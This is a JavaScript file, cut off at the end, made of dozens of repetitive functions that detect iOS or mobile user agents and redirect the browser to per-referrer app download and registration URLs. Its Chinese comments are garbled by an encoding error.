    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/)
    if(!isIos){
        window.location.href=ayxapp + gul_ayx //link download Android
    }else{
         window.location.href=ayxapp + gul_ayx
    }
}

function yum_downayx() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/)
    if(!isIos){
        window.location.href=ayxapp + yum_ayx //link download Android
    }else{
         window.location.href=ayxapp + yum_ayx
    }
}

function xiaochun_downayx() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/)
    if(!isIos){
        window.location.href=ayxapp + xiaochun_ayx //link download Android
    }else{
         window.location.href=ayxapp + xiaochun_ayx
    }
}

function Kunray_downayx() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/)
    if(!isIos){
        window.location.href=ayxapp + Kunray_ayx //link download Android
    }else{
         window.location.href=ayxapp + Kunray_ayx
    }
}
function prozeus_downayx() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/)
    if(!isIos){
        window.location.href=ayxapp + prozeus_ayx //link download Android
    }else{
         window.location.href=ayxapp + prozeus_ayx
    }
}
function tryus_downayx() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/)
    if(!isIos){
        window.location.href=ayxapp + tryus_ayx //link download Android
    }else{
         window.location.href=ayxapp + tryus_ayx
    }
}
function ade_downayx() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/)
    if(!isIos){
        window.location.href=ayxapp + ade_ayx //link download Android
    }else{
         window.location.href=ayxapp + ade_ayx
    }
}
function bitcoin_downayx() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/)
    if(!isIos){
        window.location.href=ayxapp + bitcoin_ayx //link download Android
    }else{
         window.location.href=ayxapp + bitcoin_ayx
    }
}

function hemisaki_downayx() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/)
    if(!isIos){
        window.location.href=ayxapp + hemisaki_ayx //link download Android
    }else{
         window.location.href=ayxapp + hemisaki_ayx
    }
}
//code [base64]
function bongcha_downjy() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/)
    if(!isIos){
        window.location.href=jyapp + bongcha_jy //link download Android
    }else{
         window.location.href=jyapp + bongcha_jy
    }
}

function jun_downjy() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/)
    if(!isIos){
        window.location.href=jyapp + jun_jy //link download Android
    }else{
         window.location.href=jyapp + jun_jy
    }
}

function ade_downjy() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/)
    if(!isIos){
        window.location.href=jyapp + ade_jy //link download Android
    }else{
         window.location.href=jyapp + ade_jy
    }
}

function oyewole68_downjy() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/)
    if(!isIos){
        window.location.href=jyapp + oyewole68_jy //link download Android
    }else{
         window.location.href=jyapp + oyewole68_jy
    }
}

function cudoht_downjy() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/)
    if(!isIos){
        window.location.href=jyapp + cudoht_jy //link download Android
    }else{
         window.location.href=jyapp + cudoht_jy
    }
}

function xiaochun_downjy() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/)
    if(!isIos){
        window.location.href=jyapp + xiaochun_jy //link download Android
    }else{
         window.location.href=jyapp + xiaochun_jy
    }
}

function vagabond3_downjy() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/)
    if(!isIos){
        window.location.href=jyapp + vagabond3_jy //link download Android
    }else{
         window.location.href=jyapp + vagabond3_jy
    }
}

function cubeghui_downjy() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/)
    if(!isIos){
        window.location.href=jyapp + cubeghui_jy //link download Android
    }else{
         window.location.href=jyapp + cubeghui_jy
    }
}

function cubeghui_downky() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/)
    if(!isIos){
        window.location.href=kyapp + cubeghui_ky //link download Android
    }else{
         window.location.href=kyapp + cubeghui_ky
    }
}
function cubeghui_downayx() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/)
    if(!isIos){
        window.location.href=ayxapp + cubeghui_ayx //link download Android
    }else{
         window.location.href=ayxapp + cubeghui_ayx
    }
}
function haidang_downky() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/)
    if(!isIos){
        window.location.href=kyapp + haidang_ky //link download Android
    }else{
         window.location.href=kyapp + haidang_ky
    }
}
function haidang_downayx() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/)
    if(!isIos){
        window.location.href=ayxapp + haidang_ayx //link download Android
    }else{
         window.location.href=ayxapp + haidang_ayx
    }
}
function haidang_downjy() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/)
    if(!isIos){
        window.location.href=jyapp + haidang_jy //link download Android
    }else{
         window.location.href=jyapp + haidang_jy
    }
}
function nonoby3_downjy() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/)
    if(!isIos){
        window.location.href=jyapp + nonoby3_jy //link download Android
    }else{
         window.location.href=jyapp + nonoby3_jy
    }
}
function gul_downjy() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/)
    if(!isIos){
        window.location.href=jyapp + gul_jy //link download Android
    }else{
         window.location.href=jyapp + gul_jy
    }
}
function bitcoin_downjy() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/)
    if(!isIos){
        window.location.href=jyapp + bitcoin_jy //link download Android
    }else{
         window.location.href=jyapp + bitcoin_jy
    }
}

function lacrimae_downjy() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/)
    if(!isIos){
        window.location.href=jyapp + lacrimae_jy //link download Android
    }else{
         window.location.href=jyapp + lacrimae_jy
    }
}

function brevitate_downjy() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/)
    if(!isIos){
        window.location.href=jyapp + brevitate_jy //link download Android
    }else{
         window.location.href=jyapp + brevitate_jy
    }
}

function hemisaki_downjy() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/)
    if(!isIos){
        window.location.href=jyapp + hemisaki_jy //link download Android
    }else{
         window.location.href=jyapp + hemisaki_jy
    }
}
// ben duoi la zhuce 
//zhuce [base64]
function ade_regky() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = kyh5 + ade_ky ;
//  window.open(kyh5 + ade_ky ) ;
  
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = kypc + ade_ky ; 

}
}

function adetest_regky() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = kyh5 + adetest_ky ;
//  window.open(kyh5 + ade_ky ) ;
  
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = kypc + adetest_ky ;

}
}


function ade_regky1() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = kyh51 + ade_ky ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = kypc1 + ade_ky ; 

}
}
function ade_regky2() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = kyh52 + ade_ky ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = kypc2 + ade_ky ; 

}
}
function ade_regky3() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = kyh53 + ade_ky ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = kypc3 + ade_ky ; 

}
}








//鐎殿喒鍋撻弶鈺傚姈閺佺偤宕樺畝鍕嚑闁圭尨鎷�
function xiaochun_regky() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = kyh5 + xiaochun_ky ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = kypc + xiaochun_ky ; 

}
}

function xiaochun_regky1() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = kypc1 + xiaochun_ky ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = kypc1 + xiaochun_ky ; 

}
}

function xiaochun_regky2() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = kypc2 + xiaochun_ky ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = kypc2 + xiaochun_ky ; 

}
}


function xiaochun_regky3() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = kypc3 + xiaochun_ky ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = kypc3 + xiaochun_ky ; 

}
}



function bongcha_regky() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = kyh5 + bongcha_ky ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = kypc + bongcha_ky ; 

}
}


function duongot_regky() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {

  window.location.href = kyh5 + duongot_ky ;
} else {

    window.location.href = kypc + duongot_ky ; 

}
}

//鐎殿喒鍋撻弶鈺傚姈閺佺偤宕樺畝鍕嚑闁圭尨鎷�
function bitcoin_regky() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = kyh5 + bitcoin_ky ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = kypc + bitcoin_ky ; 

}
}

function nonoby_regky() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = kyh5 + nonoby_ky ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = kypc + nonoby_ky ; 

}
}

function gul_regky() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = kyh5 + gul_ky ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = kypc + gul_ky ; 

}
}


function nuocepcam_regky() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = kyh5 + nuocepcam_ky ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = kypc + nuocepcam_ky ; 

}
}



function hemisaki_regky() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = kyh5 + hemisaki_ky ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = kypc + hemisaki_ky ; 

}
}


function setaggi_regky() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = kyh5 + setaggi_ky ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = kypc + setaggi_ky ; 

}
}


function aduhihe_regky() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = kyh5 + aduhihe_ky ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = kypc + aduhihe_ky ; 

}
}

function prozeus_regky() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = kyh5 + prozeus_ky ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = kypc + prozeus_ky ; 

}
}

function kunrayin_regky() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = kyh5 + kunrayin_ky ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = kypc + kunrayin_ky ; 

}
}

function junjun_regky() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = kyh5 + junjun_ky ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = kypc + junjun_ky ; 

}
}



function pouvoir_regky() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = kyh5 + pouvoir_ky ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = kypc + pouvoir_ky ; 

}
}

function vagabond_regky() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = kyh5 + vagabond_ky ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = kypc + vagabond_ky ; 

}
}

function vagabond2_regky() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = kyh5 + vagabond2_ky ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = kypc + vagabond2_ky ; 

}
}
function souta_regky() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = kyh5 + souta_ky ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = kypc + souta_ky ; 

}
}

function requiesce_regky() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = kyh5 + requiesce_ky ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = kypc + requiesce_ky ; 

}
}



function palette_regky() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = kyh5 + palette_ky ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = kypc + palette_ky ; 

}
}

function cudo_regky() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = kyh5 + cudo_ky ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = kypc + cudo_ky ; 

}
}

function oyewole_regky() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = kyh5 + oyewole_ky ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = kypc + oyewole_ky ; 

}
}

function pectomy_regky() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = kyh5 + pectomy_ky ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = kypc + pectomy_ky ; 

}
}

function brevitate_regky() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = kyh5 + brevitate_ky ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = kypc + brevitate_ky ; 

}
}

function lacrimae_regky() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = kyh5 + lacrimae_ky ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = kypc + lacrimae_ky ; 

}
}
function kantoku_regky() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = kyh5 + kantoku_ky ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = kypc + kantoku_ky ; 

}
}

function chhrovin_regky() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = kyh5 + chhrovin_ky ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = kypc + chhrovin_ky ; 

}
}

function tryus_regky() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = kyh5 + tryus_ky ;
//  window.open(kyh5 + tryus_ky ) ;
  
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = kypc + tryus_ky ; 

}
}

function oyeoye_regky() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = kyh5 + oyeoye_ky ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = kypc + oyeoye_ky ; 

}
}
function buneo_regky() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = kyh5 + buneo_ky ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = kypc + buneo_ky ; 

}
}

function cubeghui_regky() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = kyh5 + cubeghui_ky ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = kypc + cubeghui_ky ; 

}
}

function haidang_regky() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = kyh5 + haidang_ky ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = kypc + haidang_ky ; 

}
}

function nonoby3_regky() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = kyh5 + nonoby3_ky ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = kypc + nonoby3_ky ; 

}
}
//zhuce [base64]
function bongcha_regayx() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = ayxh5 + bongcha_ayx ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = ayxpc + bongcha_ayx ; 

}
}
function vagabond_regayx() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = ayxh5 + vagabond_ayx ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = ayxpc + vagabond_ayx ; 

}
}
function nonoby2_regayx() {

